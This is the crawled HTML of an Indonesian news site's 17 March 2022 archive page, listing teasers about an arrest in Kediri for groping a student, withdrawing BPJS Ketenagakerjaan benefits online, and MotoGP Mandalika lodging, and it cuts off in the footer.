

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tagarterkini.com/2022/03/17/
body_size: 10087
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Maret 17, 2022 - Tagarterkini</title><meta property="og:locale" content="id_ID" /><meta property="og:type" content="website" /><meta property="og:title" content="Maret 17, 2022 - Tagarterkini" /><meta property="og:url" content="https://tagarterkini.com/2022/03/17/" /><meta property="og:site_name" content="Tagarterkini" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tagarterkini.com/2022/03/17/","url":"https://tagarterkini.com/2022/03/17/","name":"Maret 17, 2022 - Tagarterkini","isPartOf":{"@id":"https://tagarterkini.com/#website"},"primaryImageOfPage":{"@id":"https://tagarterkini.com/2022/03/17/#primaryimage"},"image":{"@id":"https://tagarterkini.com/2022/03/17/#primaryimage"},"thumbnailUrl":"https://tagarterkini.com/wp-content/uploads/2022/03/IMG_20220317_101015.jpg","breadcrumb":{"@id":"https://tagarterkini.com/2022/03/17/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://tagarterkini.com/2022/03/17/#primaryimage","url":"https://tagarterkini.com/wp-content/uploads/2022/03/IMG_20220317_101015.jpg","contentUrl":"https://tagarterkini.com/wp-content/uploads/2022/03/IMG_20220317_101015.jpg","width":364,"height":276},{"@type":"BreadcrumbList","@id":"https://tagarterkini.com/2022/03/17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tagarterkini.com/"},{"@type":"ListItem","position":2,"name":"Archives for Maret 17, 2022"}]},{"@type":"WebSite","@id":"https://tagarterkini.com/#website","url":"https://tagarterkini.com/","name":"Tagarterkini","description":"Trending dalam Genggaman","publisher":{"@id":"https://tagarterkini.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tagarterkini.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://tagarterkini.com/#organization","name":"Tagarterkini","url":"https://tagarterkini.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://tagarterkini.com/#/schema/logo/image/","url":"https://tagarterkini.com/wp-content/uploads/2021/10/cropped-logo-copy.png","contentUrl":"https://tagarterkini.com/wp-content/uploads/2021/10/cropped-logo-copy.png","width":454,"height":163,"caption":"Tagarterkini"},"image":{"@id":"https://tagarterkini.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//digitalsheat.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Tagarterkini &raquo; Feed" href="https://tagarterkini.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tagarterkini &raquo; Umpan Komentar" href="https://tagarterkini.com/comments/feed/" /> <script>WebFontConfig={google:{families:["Quicksand:600,600,700:latin","Open Sans:400,italic,600:latin&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://tagarterkini.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <style id='kia-post-subtitle-style-inline-css'>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><link data-optimized="1" rel='stylesheet' id='wpberita-style-css' href='https://tagarterkini.com/wp-content/litespeed/css/fa4b9cd4173fc815137824a2d241e7c8.css?ver=1e7c8' media='all' /><style id='wpberita-style-inline-css'>h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#558925;--secondscheme-color:#43A047;--mainmenu-bgcolor:#33661f;}/* Generate Using Cache */</style><link rel="https://api.w.org/" href="https://tagarterkini.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tagarterkini.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://tagarterkini.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7fdcdf71-7c29-42f1-8261-38e4e86fbc9a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Tagarterkini";
oneSignal_options['welcomeNotification']['message'] = "Terimakasih sudah berlangganan";
oneSignal_options['path'] = "https://tagarterkini.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Kami ingin memberikan anda pemberitahuan jika ada berita terbaru dari Tagarterkini";
oneSignal_options['promptOptions']['acceptButtonText'] = "Izinkan";
oneSignal_options['promptOptions']['cancelButtonText'] = "Tidak";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="https://tagarterkini.com/wp-content/uploads/2021/10/logo-copy-110x110.png" sizes="32x32" /><link rel="icon" href="https://tagarterkini.com/wp-content/uploads/2021/10/logo-copy.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://tagarterkini.com/wp-content/uploads/2021/10/logo-copy.png" /><meta name="msapplication-TileImage" content="https://tagarterkini.com/wp-content/uploads/2021/10/logo-copy.png" /></head><body class="archive date wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz hfeed">
<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a><div id="topnavwrap" class="gmr-topnavwrap clearfix"><div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://tagarterkini.com/pemkot-mojokerto-tegakkan-aturan-pt-telkom-penuhi-kewajiban-perizinan-dan-sewa-rumija/" class="gmr-recent-marquee" title="Pemkot Mojokerto Tegakkan Aturan, PT Telkom Penuhi Kewajiban Perizinan dan Sewa Rumija">Pemkot Mojokerto Tegakkan Aturan, PT Telkom Penuhi Kewajiban Perizinan dan Sewa Rumija</a>
<a href="https://tagarterkini.com/kolaborasi-pemprov-jatim-pemkot-mojokerto-ning-ita-tinjau-gpm/" class="gmr-recent-marquee" title="Kolaborasi Pemprov Jatim–Pemkot Mojokerto, Ning Ita Tinjau GPM">Kolaborasi Pemprov Jatim–Pemkot Mojokerto, Ning Ita Tinjau GPM</a>
<a href="https://tagarterkini.com/1-119-tenaga-non-asn-terima-sk-pppk-paruh-waktu/" class="gmr-recent-marquee" title="1.119 Tenaga Non ASN Terima SK PPPK Paruh Waktu">1.119 Tenaga Non ASN Terima SK PPPK Paruh Waktu</a>
<a href="https://tagarterkini.com/terapkan-berakhlak-reformasi-birokrasi-di-kecamatan-magersari-akan-lebih-mudah-terwujud/" class="gmr-recent-marquee" title="Terapkan BerAKHLAK, Reformasi Birokrasi di Kecamatan Magersari akan Lebih Mudah Terwujud">Terapkan BerAKHLAK, Reformasi Birokrasi di Kecamatan Magersari akan Lebih Mudah Terwujud</a>
<a href="https://tagarterkini.com/dpmptsp-kota-mojokerto-gelar-fgd-di-mpp-gajah-mada-sebagai-peningkatan-sdm/" class="gmr-recent-marquee" title="DPMPTSP Kota Mojokerto Gelar FGD di MPP Gajah Mada Sebagai Peningkatan SDM">DPMPTSP Kota Mojokerto Gelar FGD di MPP Gajah Mada Sebagai Peningkatan SDM</a></div></div></div></div></div><div class="container"><div class="list-flex"><div class="row-flex gmr-navleft">
<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://tagarterkini.com/" title="Tagarterkini" rel="home"><img class="custom-logo" src="https://tagarterkini.com/wp-content/uploads/2021/10/cropped-logo-copy.png" width="454" height="163" alt="Tagarterkini" loading="lazy" /></a></div></div><div class="row-flex gmr-navright"><div class="gmr-table-search"><form method="get" class="gmr-searchform searchform" action="https://tagarterkini.com/">
<input type="text" name="s" id="s" placeholder="Pencarian" />
<input type="hidden" name="post_type" value="post" />
<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
</button></form></div>
<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a><div id="search-dropdown-container" class="search-dropdown search"><form method="get" class="gmr-searchform searchform" action="https://tagarterkini.com/">
<input type="text" name="s" id="s" placeholder="Pencarian" />
<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button></form></div></div></div></div></div></div><div id="page" class="site"><header id="masthead" class="site-header"><div class="container"><div class="site-branding"><div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://tagarterkini.com" title="Tagarterkini" rel="home"><img class="custom-logo" src="https://tagarterkini.com/wp-content/uploads/2021/10/cropped-logo-copy.png" width="454" height="163" alt="Tagarterkini" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div></div></div></header><div id="main-nav-wrap" class="gmr-mainmenu-wrap"><div class="container"><nav id="main-nav" class="main-navigation gmr-mainmenu"><ul id="primary-menu" class="menu"><li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-180"><a href="https://tagarterkini.com">Home</a></li><li id="menu-item-6441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6441"><a href="https://tagarterkini.com/category/berita/">Berita</a></li><li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6442"><a href="https://tagarterkini.com/category/kriminal/">Kriminal</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://tagarterkini.com/category/politik/">Politik</a></li><li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6443"><a href="https://tagarterkini.com/category/otomotif/">Otomotif</a></li><li id="menu-item-6448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6448"><a href="https://tagarterkini.com/category/olahraga/">Olahraga</a></li><li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6446"><a href="https://tagarterkini.com/tag/tag-berita/">Tag Berita</a></li><li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-67"><a href="https://tagarterkini.com/tag/berita-otomotif/">Berita Otomotif</a></li><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94"><a href="#">Lainnya</a><ul class="sub-menu"><li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://tagarterkini.com/indeks/">Indeks</a></li></ul></li></ul><ul id="secondary-menu" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-107"><a href="https://tagarterkini.com/tag/berita-otomotif/">Berita Otomotif</a></li><li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6479"><a href="https://tagarterkini.com/tag/berita-olahraga/">Berita Olahraga</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-111"><a href="https://tagarterkini.com/tag/kejahatan/">Kejahatan</a></li><li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6481"><a href="https://tagarterkini.com/tag/nissan/">Nissan</a></li><li id="menu-item-6482" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6482"><a href="https://tagarterkini.com/tag/bulutangkis/">Bulutangkis</a></li><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-114"><a href="https://tagarterkini.com/tag/dki-jakarta/">DKI Jakarta</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-115"><a href="https://tagarterkini.com/tag/gerindra/">Gerindra</a></li></ul></nav></div></div><div id="content" class="gmr-content"><div class="container"><div class="row"><main id="primary" class="site-main col-md-8"><header class="page-header"><h1 class="page-title">Hari: <span>17 Maret 2022</span></h1></header><div id="infinite-container"><article id="post-2486" class="post-2486 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-kriminal category-peristiwa tag-begal-payudara tag-kediri tag-kediri-terkini tag-polres-kediri"><div class="box-item">
<a class="post-thumbnail" href="https://tagarterkini.com/sempat-viral-pelaku-begal-payudara-pelajar-smp-di-kediri-ditangkap/" title="Sempat Viral, Pelaku Begal Payudara Pelajar SMP di Kediri Ditangkap" aria-label="Sempat Viral, Pelaku Begal Payudara Pelajar SMP di Kediri Ditangkap">
<img width="250" height="190" src="https://tagarterkini.com/wp-content/uploads/2022/03/IMG_20220317_101015-300x227.jpg" class="attachment-medium size-medium wp-post-image" alt="Sempat Viral, Pelaku Begal Payudara Pelajar SMP di Kediri Ditangkap" decoding="async" srcset="https://tagarterkini.com/wp-content/uploads/2022/03/IMG_20220317_101015-300x227.jpg 300w, https://tagarterkini.com/wp-content/uploads/2022/03/IMG_20220317_101015.jpg 364w" sizes="(max-width: 250px) 100vw, 250px" />			</a><div class="box-content"><div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://tagarterkini.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://tagarterkini.com/category/kriminal/" rel="category tag">Kriminal</a>, <a href="https://tagarterkini.com/category/peristiwa/" rel="category tag">Peristiwa</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2022-03-17T10:13:54+07:00">Maret 17, 2022</time></span></span></div><h2 class="entry-title"><a href="https://tagarterkini.com/sempat-viral-pelaku-begal-payudara-pelajar-smp-di-kediri-ditangkap/" title="Sempat Viral, Pelaku Begal Payudara Pelajar SMP di Kediri Ditangkap" rel="bookmark">Sempat Viral, Pelaku Begal Payudara Pelajar SMP di Kediri Ditangkap</a></h2><div class="entry-footer entry-footer-archive"><div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://tagarterkini.com/author/admin/" title="Tagarterkini">Tagarterkini</a></span></div></div><div class="entry-content entry-content-archive"><p>&nbsp; Tagarterkini.com, Kediri &#8211; Setelah menjalankan aksinya dan terekam kamera CCTV warga, pelaku begal payudara&#8230;</p></div></div></div></article><article id="post-2481" class="post-2481 post type-post status-publish format-standard has-post-thumbnail hentry category-ekonomi category-nasional category-tips tag-bpjs tag-bpjs-ketenagakerjaan"><div class="box-item">
<a class="post-thumbnail" href="https://tagarterkini.com/ini-cara-terbaru-dan-mudah-mencairkan-bpjs-ketenagakerjaan-online/" title="Ini Cara Terbaru dan Mudah Mencairkan BPJS Ketenagakerjaan Online" aria-label="Ini Cara Terbaru dan Mudah Mencairkan BPJS Ketenagakerjaan Online">
<img width="250" height="144" src="https://tagarterkini.com/wp-content/uploads/2022/03/asuransi_2017_02_08_214325_big-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="Ini Cara Terbaru dan Mudah Mencairkan BPJS Ketenagakerjaan Online" decoding="async" srcset="https://tagarterkini.com/wp-content/uploads/2022/03/asuransi_2017_02_08_214325_big-300x173.jpg 300w, https://tagarterkini.com/wp-content/uploads/2022/03/asuransi_2017_02_08_214325_big.jpg 720w" sizes="(max-width: 250px) 100vw, 250px" />			</a><div class="box-content"><div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://tagarterkini.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://tagarterkini.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://tagarterkini.com/category/tips/" rel="category tag">Tips</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2022-03-17T07:47:58+07:00">Maret 17, 2022</time></span></span></div><h2 class="entry-title"><a href="https://tagarterkini.com/ini-cara-terbaru-dan-mudah-mencairkan-bpjs-ketenagakerjaan-online/" title="Ini Cara Terbaru dan Mudah Mencairkan BPJS Ketenagakerjaan Online" rel="bookmark">Ini Cara Terbaru dan Mudah Mencairkan BPJS Ketenagakerjaan Online</a></h2><div class="entry-footer entry-footer-archive"><div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://tagarterkini.com/author/admin/" title="Tagarterkini">Tagarterkini</a></span></div></div><div class="entry-content entry-content-archive"><p>&nbsp; &nbsp; &nbsp; &nbsp; Foto: Kantor BPJS Ketenagakerjaan Tagarterkini.com, Jakarta &#8211; Cara mencairkan BPJS Ketenagakerjaan&#8230;</p></div></div></div></article><article id="post-2475" class="post-2475 post type-post status-publish format-standard has-post-thumbnail hentry category-nasional category-sports tag-motogp tag-motogp-mandalika tag-sitkuit-mandalika"><div class="box-item">
<a class="post-thumbnail" href="https://tagarterkini.com/sambut-motogp-mandalika-ada-6-492-penginapan-tersedia-buat-penonton/" title="Sambut MotoGP Mandalika, Ada 6.492 Penginapan Tersedia buat Penonton" aria-label="Sambut MotoGP Mandalika, Ada 6.492 Penginapan Tersedia buat Penonton">
<img width="250" height="141" src="https://tagarterkini.com/wp-content/uploads/2022/03/persiapan-motogp-indonesia-2022-seluruh-logistik-balapan-telah-tiba-di-sirkuit-mandalika-HlwYX2dMQE-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Sambut MotoGP Mandalika, Ada 6.492 Penginapan Tersedia buat Penonton" decoding="async" srcset="https://tagarterkini.com/wp-content/uploads/2022/03/persiapan-motogp-indonesia-2022-seluruh-logistik-balapan-telah-tiba-di-sirkuit-mandalika-HlwYX2dMQE-300x169.jpg 300w, https://tagarterkini.com/wp-content/uploads/2022/03/persiapan-motogp-indonesia-2022-seluruh-logistik-balapan-telah-tiba-di-sirkuit-mandalika-HlwYX2dMQE-768x432.jpg 768w, https://tagarterkini.com/wp-content/uploads/2022/03/persiapan-motogp-indonesia-2022-seluruh-logistik-balapan-telah-tiba-di-sirkuit-mandalika-HlwYX2dMQE-780x439.jpg 780w, https://tagarterkini.com/wp-content/uploads/2022/03/persiapan-motogp-indonesia-2022-seluruh-logistik-balapan-telah-tiba-di-sirkuit-mandalika-HlwYX2dMQE-750x422.jpg 750w, https://tagarterkini.com/wp-content/uploads/2022/03/persiapan-motogp-indonesia-2022-seluruh-logistik-balapan-telah-tiba-di-sirkuit-mandalika-HlwYX2dMQE.jpg 800w" sizes="(max-width: 250px) 100vw, 250px" />			</a><div class="box-content"><div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://tagarterkini.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://tagarterkini.com/category/sports/" rel="category tag">Sports</a></span></strong>&nbsp;&nbsp;<span class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2022-03-17T07:40:04+07:00">Maret 17, 2022</time></span></span></div><h2 class="entry-title"><a href="https://tagarterkini.com/sambut-motogp-mandalika-ada-6-492-penginapan-tersedia-buat-penonton/" title="Sambut MotoGP Mandalika, Ada 6.492 Penginapan Tersedia buat Penonton" rel="bookmark">Sambut MotoGP Mandalika, Ada 6.492 Penginapan Tersedia buat Penonton</a></h2><div class="entry-footer entry-footer-archive"><div class="posted-by"> <span class="author vcard"><a class="url fn n" href="https://tagarterkini.com/author/admin/" title="Tagarterkini">Tagarterkini</a></span></div></div><div class="entry-content entry-content-archive"><p>Foto: Sirkuit Mandalika &nbsp; Tagarterkini.com, Jakarta &#8211; Perhelatan Pertamina Grand Prix of Indonesia atau MotoGP&#8230;</p></div></div></div></article></div><div class="text-center"><div class="page-load-status"><div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader"><div class="gmr-ajax-wrap"><div class="gmr-ajax-loader"><div></div><div></div></div></div></div><p class="infinite-scroll-last">Tidak Ada Postingan Lagi.</p><p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p></div><p><button class="view-more-button heading-text">Selengkapnya</button></p></div></main><aside id="secondary" class="widget-area col-md-4 pos-sticky"><section id="media_image-14" class="widget widget_media_image"><img width="720" height="860" src="https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0066.jpg" class="image wp-image-9064  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="media_image-6" class="widget widget_media_image"><img width="1079" height="1341" src="https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0070-picsay-1.jpg" class="image wp-image-9065  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0070-picsay-1.jpg 1079w, https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0070-picsay-1-768x954.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-3" class="widget widget_media_image"><img width="1079" height="1341" src="https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0070-picsay.jpg" class="image wp-image-9066  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0070-picsay.jpg 1079w, https://tagarterkini.com/wp-content/uploads/2025/10/IMG-20251022-WA0070-picsay-768x954.jpg 768w" sizes="auto, (max-width: 1079px) 100vw, 1079px" /></section><section id="media_image-8" class="widget widget_media_image"><img width="1131" height="1600" src="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251203-WA0035.jpg" class="image wp-image-9232  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251203-WA0035.jpg 1131w, https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251203-WA0035-768x1086.jpg 768w, https://tagarterkini.com/wp-content/uploads/2025/12/IMG-20251203-WA0035-1086x1536.jpg 1086w" sizes="auto, (max-width: 1131px) 100vw, 1131px" /></section><section id="media_image-13" class="widget widget_media_image"><img width="625" height="630" src="https://tagarterkini.com/wp-content/uploads/2025/02/20250220_134001_0000.png" class="image wp-image-7852  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section></aside></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info"><div class="gmr-footer-logo">
<a href="https://tagarterkini.com" class="custom-footerlogo-link" title="Tagarterkini"><img src="https://tagarterkini.com/wp-content/uploads/2021/10/cropped-logo-copy.png" alt="Tagarterkini" title="Tagarterkini" loading="lazy" /></a></div><div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://tagarterkini.com/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6449"><a href="https://tagarterkini.com/indeks/">Indeks</a></li><li id="menu-item-7022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://tagarterkini.com/redaksi/">REDAKSI</a></li><li id="menu-item-6445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6445"><a href="https://tagarterkini.com/kode-etik-2/">Kode Etik</a></li><li id="menu-item-6451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://tagarterkini.com/privacy-policy-3/">Privacy Policy</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tagarterkini.com/disclaimer-2/">Disclaimer</a></li><li 